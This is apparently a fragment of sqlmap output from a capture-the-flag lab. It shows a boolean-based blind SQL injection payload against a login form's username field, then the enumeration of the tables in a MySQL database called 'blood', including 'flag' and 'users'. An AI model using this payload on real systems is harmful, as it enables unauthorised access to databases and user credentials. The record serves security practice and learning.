 Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-6129' OR 8757=8757#&password="
[19:48:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL unknown
[19:48:21] [INFO] fetching tables for database: 'blood'
[19:48:21] [INFO] fetching number of tables for database 'blood'
[19:48:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:48:21] [INFO] retrieved: 3
[19:48:25] [INFO] retrieved: blood_db
[19:48:54] [INFO] retrieved: flag
[19:49:09] [INFO] retrieved: users
Database: blood
[3 tables]
+----------+
| blood_db |
| flag     |
| users    |
+----------+
bloodauth.txt
[19:49:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.73.254'
[*] ending @ 19:49:27 /2024-08-14/